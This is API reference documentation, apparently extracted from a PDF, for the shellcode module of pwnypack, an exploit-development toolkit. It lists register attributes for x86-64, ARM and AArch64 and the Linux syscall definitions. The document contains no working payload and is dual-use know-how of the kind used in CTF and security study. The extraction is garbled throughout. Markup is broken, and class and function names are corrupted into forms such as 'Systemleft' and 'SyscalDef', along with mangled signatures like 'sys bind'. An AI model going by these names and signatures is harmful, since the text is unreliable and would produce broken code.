 $RCX =  $Reg:RCX>$$ rcx register

 $RDI = <$  $Reg:RDI$ rdi register

 $RDX =  $Reg:RDX$$ rdx register

 $RIP = <$  $Reg:RIP$ rip register

**RSI** = <Reg:RSI> rsi register

 $RSP =  $Reg:RSP$$ rsp register

**target** = Target(arch=x86,bits=64,endian=little,mode=0) Target architecture

## **2.14.9 arm – ARM**

<span id="page-64-0"></span>class pwnypack.shellcode.arm.**ARM**(*endian=None*, *\*args*, *\*\*kwargs*) Bases: [pwnypack.shellcode.base.BaseEnvironment](#page-79-1)

Environment that targets a generic, unrestricted ARM architecture.

 $LR = <$ Reg: $LR$ lr register

 $PC =  $Reg:PC$$ pc register

**R0** = <Reg:R0> r0 register

 $R1 = **Reg:R1**$ r1 register

**R10** = <Reg:R10> r10 register

**R11** = <Reg:R11> r11 register

**R12** = <Reg:R12> r12 register

 $R2 =  $Reg:R2>$$ r2 register

 $R3 = **Reg:R3**$ r3 register

 $R4 =$ r4 register

 $R5 =$ r5 register

**R6** = <Reg:R6> r6 register

 $R7 = **Reg**:R7$ r7 register

**R8** = <Reg:R8> r8 register

**R9** = <Reg:R9> r9 register

 $SP = <\text{Reg:SP}$ sp register

## **target** = None

Target architecture, initialized in \_\_init\_\_.

<span id="page-65-0"></span>class pwnypack.shellcode.arm.thumb.**ARMThumb**(*endian=None*, *\*args*, *\*\*kwargs*) Bases: [pwnypack.shellcode.arm.ARM](#page-64-0)

Environment that targets a generic, unrestricted ARM architecture using the Thumb instruction set.

```
class pwnypack.shellcode.arm.thumb_mixed.ARMThumbMixed(endian=None, *args,
```
Bases: [pwnypack.shellcode.arm.thumb.ARMThumb](#page-65-0)

Environment that targets a generic, unrestricted ARM architecture that switches to the Thumb instruction set.

*\*\*kwargs*)

## **2.14.10 aarch64 – AArch64**

<span id="page-65-2"></span>class pwnypack.shellcode.aarch64.**AArch64**(*endian=None*, *\*args*, *\*\*kwargs*) Bases: [pwnypack.shellcode.base.BaseEnvironment](#page-79-1)

Environment that targets a generic, unrestricted AArch64 architecture.

 $SP =  $Reg:SP$$ sp (stack pointer) register

**W0** = <Reg:W0> w0 register

 $W1 = <$ Reg:W1> w1 register

- $W10 = <$ Reg:W10 $>$ w10 register
- **W11** = <Reg:W11> w11 register
- $W12 = <$ Reg:W12> w12 register
- $W13 = <$ Reg:W13> w13 register
- $W14 = <$ Reg:W14> w14 register
- $W15 = <$ Reg:W15> w15 register
- $W16 = **Reg**:W16$ w16 register
- **W17** = <Reg:W17> w17 register
- **W18** = <Reg:W18> w18 register
- **W19** = <Reg:W19> w19 register
- **W2** = <Reg:W2> w2 register
- $W20 = <$ Reg:W20> w20 register
- $W21 = <$ Reg:W21> w21 register
- $W22 = Reg:W22$ w22 register
- $W23 = <$ Reg:W23> w23 register
- $W24 = <$ Reg:W24> w24 register
- $W25 = <$ Reg:W25> w25 register
- $W26 = <$ Reg:W26> w26 register
- **W27** = <Reg:W27> w27 register
- **W28** = <Reg:W28> w28 register
- **W29** = <Reg:W29> w29 register

 $W3 = **Reg**:W3>$ w3 register

**W30** = <Reg:W30> w30 register

 $W4 =$ w4 register

 $W5 = <$ Reg:W5 $>$ w5 register

**W6** = <Reg:W6> w6 register

**W7** = <Reg:W7> w7 register

**W8** = <Reg:W8> w8 register

**W9** = <Reg:W9> w9 register

**WZR** = <Reg:WZR> wzr register

 $X0 = <$ **Reg:X0**> x0 register

**X1** = <Reg:X1> x1 register

**X10** = <Reg:X10> x10 register

**X11** = <Reg:X11> x11 register

**X12** = <Reg:X12> x12 register

**X13** = <Reg:X13> x13 register

**X14** = <Reg:X14> x14 register

**X15** = <Reg:X15> x15 register

 $X16 = <$ Reg:X16> x16 register

 $X17 =  $Reg:X17>$$ x17 register

 $X18 =$ x18 register

**X19** = <Reg:X19> x19 register

- $X2 =  $Reg: X2>$$ x2 register
- **X20** = <Reg:X20> x20 register
- **X21** = <Reg:X21> x21 register
- $X22 =  $Reg: X22>$$ x22 register
- **X23** = <Reg:X23> x23 register
- $X24 =  $Reg: X24>$$ x24 register
- $X25 =  $Reg: X25>$$ x25 register
- $X26 =  $Reg:X26$$ x26 register
- **X27** = <Reg:X27> x27 register
- $X28 =$ x28 register
- **X29** = <Reg:X29> x29 register
- $X3 =$ x3 register
- **X30** = <Reg:X30> x30 register
- $X4 =  $Reg: X4>$$ x4 register
- $X5 =$ x5 register
- $X6 =$ x6 register
- $X7 =$ x7 register
- **X8** = <Reg:X8> x8 register
- **X9** = <Reg:X9> x9 register
- $XZR = <$  $Reg:XZR$ xzr register

## **target** = None

Target architecture, initialized in \_\_init\_\_.

## **2.14.11 linux – Linux OS**

```
class pwnypack.shellcode.linux.Linux(*args, **kwargs)
     pwnypack.shellcode.base.BaseEnvironment
     This mix-in defines all the common Linux syscalls and the syscall mechanism.
     sys_accept = SyscallDef(sys_accept: int, void *, void *)
     sys_a accept 4 = Systemleft(sys_a accept4: int, void *, void *, int)
     sys_access = SyscallDef(sys_access: void **, int)
     sys \text{acct} = \text{SyscallDef(sys } \text{acct: void } **)sys add key = SyscallDef(sys add key: void **, void **, void *, int, int)
     sys adjtimex = SyscallDef(sys adjtimex: void *)
     sys_alarm = SyscallDef(sys_alarm: int)
     sys bdflush = SyscallDef(sys bdflush: int, int)
     sys bind = Systemleft(sys, bind: int, void *, int)sys_bpf = SyscallDef(sys_bpf: int, void *, int)
     sys_brk = SyscallDef(sys_brk: int)
     sys_capget = SyscallDef(sys_capget: void *, void *)
     sys_capset = SyscallDef(sys_capset: void *, void *)
     sys_chdir = SyscallDef(sys_chdir: void **)
     sys_chmod = SyscallDef(sys_chmod: void **, int)
     sys chown = SyscallDef(sys chown: void **, int, int)
     sys chown16 = SyscallDef(sys chown16: void **, int, int)
     sys_chroot = SyscallDef(sys_chroot: void **)
     sys_clock_adjtime = SyscallDef(sys_clock_adjtime: int, void *)
     sys clock qetres = SyscallDef(sys clock getres: int, void *)sys_clock_gettime = SyscallDef(sys_clock_gettime: int, void *)
     sys_clock_nanosleep = SyscallDef(sys_clock_nanosleep: int, int, void *, void *)
     sys_clock_settime = SyscallDef(sys_clock_settime: int, void *)
     sys_clone = SyscallDef(sys_clone: int, int, void *, void *, int)
     sys_close = SyscallDef(sys_close: int)
     sys_connect = SyscallDef(sys_connect: int, void *, int)
     sys copy file range = SyscalDef(sys copy file range: int, void *, int, void *, int, int)
     sys_creat = SyscallDef(sys_creat: void **, int)
     sys_delete_module = SyscallDef(sys_delete_module: void **, int)
     sys_dup = SyscallDef(sys_dup: int)
```
sys  $dup2 = SyscalDef(sys dup2: int, int)$ 

 $sys \text{ dup3} = \text{SystemIn9}$  syscallDef(sys dup3: int, int, int)

- sys epoll create = SyscallDef(sys epoll create: int)
- **sys\_epoll\_create1** = SyscallDef(sys\_epoll\_create1: int)
- **sys\_epoll\_ctl** = SyscallDef(sys\_epoll\_ctl: int, int, int, void \*)
- **sys\_epoll\_pwait** = SyscallDef(sys\_epoll\_pwait: int, void \*, int, int, void \*, int)
- sys epoll wait = SyscallDef(sys epoll wait: int, void \*, int, int)
- **sys\_eventfd** = SyscallDef(sys\_eventfd: int)
- **sys\_eventfd2** = SyscallDef(sys\_eventfd2: int, int)
- **sys\_execve** = SyscallDef(sys\_execve: void \*\*, void \*\*[], void \*\*[])
- **sys\_execveat** = SyscallDef(sys\_execveat: int, void \*\*, void \*\*[], void \*\*[], int)
- **sys\_exit** = SyscallDef(sys\_exit: int)
- **sys\_exit\_group** = SyscallDef(sys\_exit\_group: int)
- **sys\_faccessat** = SyscallDef(sys\_faccessat: int, void \*\*, int)
- sys  $fadvise64 = \text{SystemDef}(sys \text{ fadvise}64: int, int, int)$
- sys  $fadvise64$   $64 = SyscalDef(sys fadvise64 64: int, int, int, int)$
- **sys\_fallocate** = SyscallDef(sys\_fallocate: int, int, int, int)
- sys fanotify init = SyscallDef(sys fanotify init: int, int)
- sys fanotify  $mark = Syscal$  Def(sys fanotify mark: int, int, int, int, void \*)
- **sys\_fchdir** = SyscallDef(sys\_fchdir: int)
- **sys\_fchmod** = SyscallDef(sys\_fchmod: int, int)
- **sys\_fchmodat** = SyscallDef(sys\_fchmodat: int, void \*\*, int)
- **sys\_fchown** = SyscallDef(sys\_fchown: int, int, int)
- **sys\_fchown16** = SyscallDef(sys\_fchown16: int, int, int)
- **sys\_fchownat** = SyscallDef(sys\_fchownat: int, void \*\*, int, int, int)
- **sys\_fcntl** = SyscallDef(sys\_fcntl: int, int, int)
- sys  $fcnt164 = SyscalDef(sys)$  fcntl64: int, int, int)
- **sys\_fdatasync** = SyscallDef(sys\_fdatasync: int)
- **sys\_fgetxattr** = SyscallDef(sys\_fgetxattr: int, void \*\*, void \*, int)
- sys finit module = SyscallDef(sys finit module: int, void \*\*, int)
- **sys** flistxattr = SyscallDef(sys flistxattr: int, void \*\*, int)
- **sys\_flock** = SyscallDef(sys\_flock: int, int)
- **sys\_fork** = SyscallDef(sys\_fork)
- **sys\_fremovexattr** = SyscallDef(sys\_fremovexattr: int, void \*\*)
- **sys\_fsetxattr** = SyscallDef(sys\_fsetxattr: int, void \*\*, void \*, int, int)
- **sys\_fstat** = SyscallDef(sys\_fstat: int, void \*)
- **sys**  $fstat64 = SyscalDef(sys fstat64: int, void *)$
- **sys**  $fstatat64 = SyscalDef(sys fstatat64: int, void **, void *, int)$
- sys  $fstatfs = SyscallDef(sys fstatfs: int, void *)$
- **sys**  $fstatfs64 = SyscalDef(sys fstatfs64: int, int, void *)$
- **sys\_fsync** = SyscallDef(sys\_fsync: int)
- **sys\_ftruncate** = SyscallDef(sys\_ftruncate: int, int)
- sys  $f$ truncate $64$  = SyscallDef(sys ftruncate $64$ : int, int)
- **sys**  $futex = SyscalDef(sys)$  futex: void  $*$ , int, int, void  $*$ , void  $*$ , int)
- **sys\_futimesat** = SyscallDef(sys\_futimesat: int, void \*\*, void \*)
- **sys\_get\_mempolicy** = SyscallDef(sys\_get\_mempolicy: void \*, void \*, int, int, int)
- **sys\_get\_robust\_list** = SyscallDef(sys\_get\_robust\_list: int, void \*, void \*)
- **sys\_getcpu** = SyscallDef(sys\_getcpu: void \*, void \*, void \*)
- **sys\_getcwd** = SyscallDef(sys\_getcwd: void \*\*, int)
- **sys\_getdents** = SyscallDef(sys\_getdents: int, void \*, int)
- **sys**  $qetdents64 = SystemDef(sys getdents64: int, void *, int)$
- **sys\_getegid** = SyscallDef(sys\_getegid)
- **sys\_getegid16** = SyscallDef(sys\_getegid16)
- sys qeteuid = SyscallDef(sys geteuid)
- sys  $qeteuid16 = SystemInerf(sysgeteuid16)$
- **sys\_getgid** = SyscallDef(sys\_getgid)
- **sys\_getgid16** = SyscallDef(sys\_getgid16)
- **sys\_getgroups** = SyscallDef(sys\_getgroups: int, void \*)
- **sys\_getgroups16** = SyscallDef(sys\_getgroups16: int, void \*)
- **sys\_gethostname** = SyscallDef(sys\_gethostname: void \*\*, int)
- **sys\_getitimer** = SyscallDef(sys\_getitimer: int, void \*)
- **sys** getpeername = SyscallDef(sys getpeername: int, void  $*$ , void  $*$ )
- **sys\_getpgid** = SyscallDef(sys\_getpgid: int)
- **sys\_getpgrp** = SyscallDef(sys\_getpgrp)
- **sys\_getpid** = SyscallDef(sys\_getpid)
- **sys\_getppid** = SyscallDef(sys\_getppid)
- **sys\_getpriority** = SyscallDef(sys\_getpriority: int, int)
- **sys\_getrandom** = SyscallDef(sys\_getrandom: void \*\*, int, int)
- **sys\_getresgid** = SyscallDef(sys\_getresgid: void \*, void \*, void \*)
- **sys\_getresgid16** = SyscallDef(sys\_getresgid16: void \*, void \*, void \*)
- **sys\_getresuid** = SyscallDef(sys\_getresuid: void \*, void \*, void \*)
- **sys\_getresuid16** = SyscallDef(sys\_getresuid16: void \*, void \*, void \*)
- **sys\_getrlimit** = SyscallDef(sys\_getrlimit: int, void \*)
- **sys** qetrusage = SyscallDef(sys getrusage: int, void \*)
- <span id="page-72-0"></span>sys qetsid = SyscallDef(sys getsid: int)
- **sys** qetsockname = SyscallDef(sys getsockname: int, void \*, void \*)
- **sys\_getsockopt** = SyscallDef(sys\_getsockopt: int, int, int, void \*\*, void \*)
- **sys\_gettid** = SyscallDef(sys\_gettid)
- **sys** qettimeofday = SyscallDef(sys gettimeofday: void \*, void \*)
- sys qetuid = SyscallDef(sys getuid)
- **sys\_getuid16** = SyscallDef(sys\_getuid16)
- **sys\_getxattr** = SyscallDef(sys\_getxattr: void \*\*, void \*\*, void \*, int)
- **sys\_init\_module** = SyscallDef(sys\_init\_module: void \*, int, void \*\*)
- **sys\_inotify\_add\_watch** = SyscallDef(sys\_inotify\_add\_watch: int, void \*\*, int)
- **sys\_inotify\_init** = SyscallDef(sys\_inotify\_init)
- **sys\_inotify\_init1** = SyscallDef(sys\_inotify\_init1: int)
- **sys\_inotify\_rm\_watch** = SyscallDef(sys\_inotify\_rm\_watch: int, int)
- **sys** io cancel = SyscallDef(sys io cancel: void \*, void \*, void \*)
- **sys\_io\_destroy** = SyscallDef(sys\_io\_destroy: void \*)
- **sys** io  $q$ etevents = SyscallDef(sys io getevents: void \*, int, int, void \*, void \*)
- sys io setup = SyscallDef(sys io setup: int, void \*)
- **sys\_io\_submit** = SyscallDef(sys\_io\_submit: void \*, int, void \*)
- **sys\_ioctl** = SyscallDef(sys\_ioctl: int, int, int)
- **sys\_ioperm** = SyscallDef(sys\_ioperm: int, int, int)
- **sys\_ioprio\_get** = SyscallDef(sys\_ioprio\_get: int, int)
- **sys\_ioprio\_set** = SyscallDef(sys\_ioprio\_set: int, int, int)
- **sys\_ipc** = SyscallDef(sys\_ipc: int, int, int, int, void \*, int)
- $sys$  kcmp = SyscallDef(sys kcmp: int, int, int, int, int)
- sys kexec file  $load = SystemDef(sys)$  kexec file load: int, int, int, void \*\*, int)
- **sys\_kexec\_load** = SyscallDef(sys\_kexec\_load: int, int, void \*, int)
- **sys\_keyctl** = SyscallDef(sys\_keyctl: int, int, int, int, int)
- $sys$  kill = SyscallDef(sys kill: int, int)
- **sys**  $1$ chown = SyscallDef(sys lchown: void \*\*, int, int)
- **sys\_lchown16** = SyscallDef(sys\_lchown16: void \*\*, int, int)
- **sys\_lgetxattr** = SyscallDef(sys\_lgetxattr: void \*\*, void \*\*, void \*, int)
- $sys\_link = SystemDef(sys\_link: void **, void **)$
- **sys\_linkat** = SyscallDef(sys\_linkat: int, void \*\*, int, void \*\*, int)
- **sys\_listen** = SyscallDef(sys\_listen: int, int)
- **sys\_listxattr** = SyscallDef(sys\_listxattr: void \*\*, void \*\*, int)
- **sys** llistxattr = SyscallDef(sys llistxattr: void \*\*, void \*\*, int)
- <span id="page-73-0"></span>**sys**  $11$ **seek** = SyscallDef(sys Ilseek: int, int, int, void  $*$ , int)
- **sys\_lookup\_dcookie** = SyscallDef(sys\_lookup\_dcookie: int, void \*\*, int)
- **sys\_lremovexattr** = SyscallDef(sys\_lremovexattr: void \*\*, void \*\*)
- **sys\_lseek** = SyscallDef(sys\_lseek: int, int, int)
- **sys** lsetxattr = SyscallDef(sys lsetxattr: void \*\*, void \*\*, void \*, int, int)
- **sys**  $1$ **stat** = SyscallDef(sys lstat: void \*\*, void \*)
- **sys\_lstat64** = SyscallDef(sys\_lstat64: void \*\*, void \*)
- **sys\_madvise** = SyscallDef(sys\_madvise: int, int, int)
- **sys\_mbind** = SyscallDef(sys\_mbind: int, int, int, void \*, int, int)
- **sys\_membarrier** = SyscallDef(sys\_membarrier: int, int)
- **sys\_memfd\_create** = SyscallDef(sys\_memfd\_create: void \*\*, int)
- **sys\_migrate\_pages** = SyscallDef(sys\_migrate\_pages: int, int, void \*, void \*)
- **sys** mincore = SyscallDef(sys mincore: int, int, void  $*$ )
- sys  $mkdir = SyscallDef(sys_mkdir: void **, int)$
- **sys** mkdirat = SyscallDef(sys mkdirat: int, void \*\*, int)
- sys\_mknod = SyscallDef(sys\_mknod: void \*\*, int, int)
- **sys** mknodat = SyscallDef(sys mknodat: int, void \*\*, int, int)
- **sys\_mlock** = SyscallDef(sys\_mlock: int, int)
- **sys\_mlock2** = SyscallDef(sys\_mlock2: int, int, int)
- **sys\_mlockall** = SyscallDef(sys\_mlockall: int)
- **sys\_mmap2** = SyscallDef(sys\_mmap2: void \*, int, int, int, int, int)
- **sys\_mount** = SyscallDef(sys\_mount: void \*\*, void \*\*, void \*\*, int, void \*)
- **sys\_move\_pages** = SyscallDef(sys\_move\_pages: int, int, void \*, void \*, void \*, int)
- $sys$  mprotect = SyscallDef(sys mprotect: int, int, int)
- **sys** mq qetsetattr = SyscallDef(sys mq getsetattr: int, void \*, void \*)
- **sys\_mq\_notify** = SyscallDef(sys\_mq\_notify: int, void \*)
- **sys\_mq\_open** = SyscallDef(sys\_mq\_open: void \*\*, int, int, void \*)
- sys  $mg$  timedreceive = SyscallDef(sys  $mg$  timedreceive: int, void \*\*, int, void \*, void \*)
- sys  $mg$  timedsend = SyscallDef(sys  $mg$  timedsend: int, void \*\*, int, int, void \*)
- **sys\_mq\_unlink** = SyscallDef(sys\_mq\_unlink: void \*\*)
- **sys\_mremap** = SyscallDef(sys\_mremap: int, int, int, int, int)
- **sys\_msgctl** = SyscallDef(sys\_msgctl: int, int, void \*)
- **sys\_msgget** = SyscallDef(sys\_msgget: int, int)
- **sys\_msgrcv** = SyscallDef(sys\_msgrcv: int, void \*, int, int, int)
- **sys\_msgsnd** = SyscallDef(sys\_msgsnd: int, void \*, int, int)
- **sys\_msync** = SyscallDef(sys\_msync: int, int, int)
- <span id="page-74-0"></span> $sys$  munlock = SyscallDef(sys munlock: int, int)
- sys\_munlockall = SyscallDef(sys\_munlockall)
- **sys\_munmap** = SyscallDef(sys\_munmap: int, int)
- **sys\_name\_to\_handle\_at** = SyscallDef(sys\_name\_to\_handle\_at: int, void \*\*, void \*, void \*, int)
- **sys** nanosleep = SyscallDef(sys nanosleep: void  $*$ , void  $*$ )
- sys\_newfstat = SyscallDef(sys\_newfstat: int, void \*)
- **sys\_newfstatat** = SyscallDef(sys\_newfstatat: int, void \*\*, void \*, int)
- **sys\_newlstat** = SyscallDef(sys\_newlstat: void \*\*, void \*)
- **sys\_newstat** = SyscallDef(sys\_newstat: void \*\*, void \*)
- **sys** newuname = SyscallDef(sys newuname: void  $*$ )
- **sys\_nfsservctl** = SyscallDef(<class 'pwnypack.shellcode.types.NUMERIC'>: void \*, void \*)
- **sys\_ni\_syscall** = SyscallDef(sys\_ni\_syscall)
- **sys\_nice** = SyscallDef(sys\_nice: int)
- sys old  $q$ etrlimit = SyscallDef(sys old getrlimit: int, void \*)
- sys old  $mmap = SystemIn@f(sys-mmap: void *)$
- sys old readdir = SyscallDef(sys old readdir: int, void  $*$ , int)
- sys old select = SyscallDef(sys old select: void \*)
- **sys\_olduname** = SyscallDef(sys\_olduname: void \*)
- **sys\_open** = SyscallDef(sys\_open: void \*\*, int, int)
- **sys\_open\_by\_handle\_at** = SyscallDef(sys\_open\_by\_handle\_at: int, void \*, int)
- **sys\_openat** = SyscallDef(sys\_openat: int, void \*\*, int, int)
- **sys\_pause** = SyscallDef(sys\_pause)
- **sys\_pciconfig\_iobase** = SyscallDef(sys\_pciconfig\_iobase: int, int, int)
- sys pciconfig read = SyscallDef(sys pciconfig read: int, int, int, void  $*)$
- sys pciconfig write = SyscallDef(sys pciconfig write: int, int, int, int, void  $*)$
- **sys\_perf\_event\_open** = SyscallDef(sys\_perf\_event\_open: void \*, int, int, int, int)
- **sys\_personality** = SyscallDef(sys\_personality: int)
- sys  $pipe = SyscallDef(sys-pipe: void *)$
- **sys** pipe2 = SyscallDef(sys pipe2: void  $*$ , int)
- **sys\_pivot\_root** = SyscallDef(sys\_pivot\_root: void \*\*, void \*\*)
- **sys\_poll** = SyscallDef(sys\_poll: void \*, int, int)
- $sys\_ppol1 = SystemDef(sys\_ppoll: void *, int, void *, void *, int)$
- **sys\_prctl** = SyscallDef(sys\_prctl: int, int, int, int, int)
- **sys\_pread64** = SyscallDef(sys\_pread64: int, void \*\*, int, int)
- **sys** preadv = SyscallDef(sys preadv: int, void  $*$ , int, int, int)
- **sys** preadv2 = SyscallDef(sys preadv2: int, void  $*$ , int, int, int, int)
- <span id="page-75-0"></span>**sys**  $prlimit 64 = SyscallDef(sys prlimit 64: int, int, void *, void *)$
- **sys\_process\_vm\_readv** = SyscallDef(sys\_process\_vm\_readv: int, void \*, int, void \*, int, int)
- **sys\_process\_vm\_writev** = SyscallDef(sys\_process\_vm\_writev: int, void \*, int, void \*, int, int)
- **sys\_pselect6** = SyscallDef(sys\_pselect6: int, void \*, void \*, void \*, void \*, void \*)
- **sys\_ptrace** = SyscallDef(sys\_ptrace: int, int, int, int)
- **sys**  $pwrite64 = SyscalDef(sys)$  pwrite64: int, void \*\*, int, int)
- **sys\_pwritev** = SyscallDef(sys\_pwritev: int, void \*, int, int, int)
- **sys\_pwritev2** = SyscallDef(sys\_pwritev2: int, void \*, int, int, int, int)
- **sys\_quotactl** = SyscallDef(sys\_quotactl: int, void \*\*, int, void \*)
- **sys\_read** = SyscallDef(sys\_read: int, void \*\*, int)
- **sys\_readahead** = SyscallDef(sys\_readahead: int, int, int)
- **sys\_readlink** = SyscallDef(sys\_readlink: void \*\*, void \*\*, int)
- **sys\_readlinkat** = SyscallDef(sys\_readlinkat: int, void \*\*, void \*\*, int)
- **sys** readv = SyscallDef(sys readv: int, void  $*$ , int)
- **sys** reboot = SyscallDef(sys reboot: int, int, int, void \*)
- **sys**  $\text{recv} = \text{System}(\text{sys} \text{recv})$  int, void \*, int, int)
- **sys** recvfrom = SyscallDef(sys recvfrom: int, void  $*$ , int, int, void  $*$ , void  $*$ )
- **sys\_recvmmsg** = SyscallDef(sys\_recvmmsg: int, void \*, int, int, void \*)
- **sys\_recvmsg** = SyscallDef(sys\_recvmsg: int, void \*, int)
- **sys\_remap\_file\_pages** = SyscallDef(sys\_remap\_file\_pages: int, int, int, int, int)
- **sys\_removexattr** = SyscallDef(sys\_removexattr: void \*\*, void \*\*)
- **sys\_rename** = SyscallDef(sys\_rename: void \*\*, void \*\*)
- **sys\_renameat** = SyscallDef(sys\_renameat: int, void \*\*, int, void \*\*)
- **sys** renameat2 = SyscallDef(sys renameat2: int, void \*\*, int, void \*\*, int)
- **sys** request key = SyscallDef(sys request key: void \*\*, void \*\*, void \*\*, int)
- **sys\_restart\_syscall** = SyscallDef(sys\_restart\_syscall)
- **sys\_rmdir** = SyscallDef(sys\_rmdir: void \*\*)
- **sys** rt sigaction = SyscallDef(sys rt sigaction: int, void \*, void \*, int)
- sys rt sigpending = SyscallDef(sys rt sigpending: void  $*$ , int)
- **sys\_rt\_sigprocmask** = SyscallDef(sys\_rt\_sigprocmask: int, void \*, void \*, int)
- **sys\_rt\_sigqueueinfo** = SyscallDef(sys\_rt\_sigqueueinfo: int, int, void \*)
- **sys\_rt\_sigsuspend** = SyscallDef(sys\_rt\_sigsuspend: void \*, int)
- **sys\_rt\_sigtimedwait** = SyscallDef(sys\_rt\_sigtimedwait: void \*, void \*, void \*, int)
- **sys\_rt\_tgsigqueueinfo** = SyscallDef(sys\_rt\_tgsigqueueinfo: int, int, int, void \*)
- **sys\_sched\_get\_priority\_max** = SyscallDef(sys\_sched\_get\_priority\_max: int)
- **sys\_sched\_get\_priority\_min** = SyscallDef(sys\_sched\_get\_priority\_min: int)
- <span id="page-76-0"></span>sys sched  $qeta$  finity = SyscallDef(sys sched getaffinity: int, int, void  $*)$
- sys sched  $q$ etattr = SyscallDef(sys sched getattr: int, void  $*$ , int, int)
- **sys\_sched\_getparam** = SyscallDef(sys\_sched\_getparam: int, void \*)
- **sys\_sched\_getscheduler** = SyscallDef(sys\_sched\_getscheduler: int)
- sys sched  $rr$  qet interval = SyscallDef(sys sched  $rr$  get interval: int, void  $*$ )
- sys sched setaffinity = SyscallDef(sys sched setaffinity: int, int, void  $*)$
- **sys\_sched\_setattr** = SyscallDef(sys\_sched\_setattr: int, void \*, int)
- **sys\_sched\_setparam** = SyscallDef(sys\_sched\_setparam: int, void \*)
- **sys\_sched\_setscheduler** = SyscallDef(sys\_sched\_setscheduler: int, int, void \*)
- **sys\_sched\_yield** = SyscallDef(sys\_sched\_yield)
- **sys\_seccomp** = SyscallDef(sys\_seccomp: int, int, void \*\*)
- **sys\_select** = SyscallDef(sys\_select: int, void \*, void \*, void \*, void \*)
- **sys\_semctl** = SyscallDef(sys\_semctl: int, int, int, int)
- **sys\_semget** = SyscallDef(sys\_semget: int, int, int)
- **sys** semop = SyscallDef(sys semop: int, void  $*$ , int)
- **sys** semtimedop = SyscallDef(sys semtimedop: int, void  $*$ , int, void  $*$ )
- **sys** send = SyscallDef(sys send: int, void  $*$ , int, int)
- **sys** sendfile = SyscallDef(sys sendfile: int, int, void  $*$ , int)
- **sys\_sendfile64** = SyscallDef(sys\_sendfile64: int, int, void \*, int)
- **sys** sendmmsq = SyscallDef(sys sendmmsg: int, void  $*$ , int, int)
- **sys\_sendmsg** = SyscallDef(sys\_sendmsg: int, void \*, int)
- **sys\_sendto** = SyscallDef(sys\_sendto: int, void \*, int, int, void \*, int)
- **sys\_set\_mempolicy** = SyscallDef(sys\_set\_mempolicy: int, void \*, int)
- sys set robust  $list = SystemDef(sys set robust list: void *, int)$
- sys set tid address = SyscallDef(sys set tid address: void  $*)$
- **sys\_setdomainname** = SyscallDef(sys\_setdomainname: void \*\*, int)
- **sys\_setfsgid** = SyscallDef(sys\_setfsgid: int)
- $sys$  setfsqid16 = SyscallDef(sys setfsgid16: int)
- **sys\_setfsuid** = SyscallDef(sys\_setfsuid: int)
- **sys\_setfsuid16** = SyscallDef(sys\_setfsuid16: int)
- **sys\_setgid** = SyscallDef(sys\_setgid: int)
- **sys\_setgid16** = SyscallDef(sys\_setgid16: int)
- **sys\_setgroups** = SyscallDef(sys\_setgroups: int, void \*)
- **sys\_setgroups16** = SyscallDef(sys\_setgroups16: int, void \*)
- sys sethostname = SyscallDef(sys sethostname: void \*\*, int)
- **sys** setitimer = SyscallDef(sys setitimer: int, void  $*$ , void  $*$ )
- <span id="page-77-0"></span>**sys\_setns** = SyscallDef(sys\_setns: int, int)
- $sys$  setpgid = SyscallDef(sys setpgid: int, int)
- **sys\_setpriority** = SyscallDef(sys\_setpriority: int, int, int)
- **sys\_setregid** = SyscallDef(sys\_setregid: int, int)
- **sys\_setregid16** = SyscallDef(sys\_setregid16: int, int)
- **sys\_setresgid** = SyscallDef(sys\_setresgid: int, int, int)
- **sys\_setresgid16** = SyscallDef(sys\_setresgid16: int, int, int)
- **sys\_setresuid** = SyscallDef(sys\_setresuid: int, int, int)
- **sys\_setresuid16** = SyscallDef(sys\_setresuid16: int, int, int)
- **sys\_setreuid** = SyscallDef(sys\_setreuid: int, int)
- **sys\_setreuid16** = SyscallDef(sys\_setreuid16: int, int)
- **sys\_setrlimit** = SyscallDef(sys\_setrlimit: int, void \*)
- **sys\_setsid** = SyscallDef(sys\_setsid)
- **sys** setsockopt = SyscallDef(sys setsockopt: int, int, int, void \*\*, int)
- **sys\_settimeofday** = SyscallDef(sys\_settimeofday: void \*, void \*)
- **sys\_setuid** = SyscallDef(sys\_setuid: int)
- $sys$  setuid16 = SyscallDef(sys setuid16: int)
- **sys\_setxattr** = SyscallDef(sys\_setxattr: void \*\*, void \*\*, void \*, int, int)
- **sys\_sgetmask** = SyscallDef(sys\_sgetmask)
- **sys\_shmat** = SyscallDef(sys\_shmat: int, void \*\*, int)
- **sys\_shmctl** = SyscallDef(sys\_shmctl: int, int, void \*)
- **sys\_shmdt** = SyscallDef(sys\_shmdt: void \*\*)
- **sys\_shmget** = SyscallDef(sys\_shmget: int, int, int)
- $sys$  shutdown = SyscallDef(sys shutdown: int, int)
- **sys** sigaction = SyscallDef(sys sigaction: int, void \*, void \*)
- **sys\_sigaltstack** = SyscallDef(sys\_sigaltstack: void \*, void \*)
- **sys\_signal** = SyscallDef(sys\_signal: int, void \*)
- **sys** signalfd = SyscallDef(sys signalfd: int, void  $*$ , int)
- **sys** signalfd4 = SyscallDef(sys signalfd4: int, void  $*$ , int, int)
- **sys\_sigpending** = SyscallDef(sys\_sigpending: void \*)
- **sys\_sigprocmask** = SyscallDef(sys\_sigprocmask: int, void \*, void \*)
- **sys\_sigsuspend** = SyscallDef(sys\_sigsuspend: int, int, int)
- **sys\_socket** = SyscallDef(sys\_socket: int, int, int)
- **sys\_socketcall** = SyscallDef(sys\_socketcall: int, void \*)
- **sys\_socketpair** = SyscallDef(sys\_socketpair: int, int, int, void \*)
- **sys\_splice** = SyscallDef(sys\_splice: int, void \*, int, void \*, int, int)
- <span id="page-78-0"></span>**sys** spu create = SyscallDef(sys spu create: void \*\*, int, int, int)
- **sys** spu  $run = SystemDef(sys, spu run: int, void *, void *)$
- **sys\_ssetmask** = SyscallDef(sys\_ssetmask: int)
- **sys\_stat** = SyscallDef(sys\_stat: void \*\*, void \*)
- **sys** stat64 = SyscallDef(sys stat64: void \*\*, void \*)
- **sys** statfs = SyscallDef(sys statfs: void \*\*, void \*)
- $sys\_stats64 = SystemDef(sys\_stats64: void **, int, void *)$
- **sys\_stime** = SyscallDef(sys\_stime: void \*)
- $sys$ \_swapoff = SyscallDef(sys\_swapoff: void \*\*)
- **sys** swapon = SyscallDef(sys swapon: void \*\*, int)
- **sys\_symlink** = SyscallDef(sys\_symlink: void \*\*, void \*\*)
- **sys\_symlinkat** = SyscallDef(sys\_symlinkat: void \*\*, int, void \*\*)
- **sys\_sync** = SyscallDef(sys\_sync)
- **sys\_sync\_file\_range** = SyscallDef(sys\_sync\_file\_range: int, int, int, int)
- sys sync file  $range2 = SyscalDef(sys\,sync\,file\,range2: int, int, int, int)$
- **sys\_syncfs** = SyscallDef(sys\_syncfs: int)
